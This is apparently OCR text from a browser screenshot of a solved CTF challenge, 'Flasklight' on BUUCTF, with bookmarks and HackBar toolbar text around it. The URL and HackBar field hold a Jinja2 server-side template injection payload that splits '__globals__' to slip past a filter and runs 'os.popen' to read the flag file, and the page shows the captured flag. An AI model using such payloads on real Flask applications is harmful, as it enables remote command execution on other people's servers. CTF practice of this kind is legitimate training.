 不安全 http://28a79331-973c-475d-a36c-f5ee3fca9820.node5.buuoj.cn:81/?search={{(QAQ.__eq__['__g''lobals__'].sys.modules.os.popen("nl /flasklight/coomm
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/...
Flasklight
You searched for:
1 flag{2acc6bf4-d136-4be1-91bc-dea73b5503fb} "}
Here is your result
[]
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://28a79331-973c-475d-a36c-f5ee3fca9820.node5.buuoj.cn:81/?
search={{(QAQ.__eq__['__g''lobals__'].sys.modules.os.popen("nl /flasklight/
coomme_geeeett_youur_flek")).read()}}"}
Post data Referer User Agent Cookies Add Header Clear All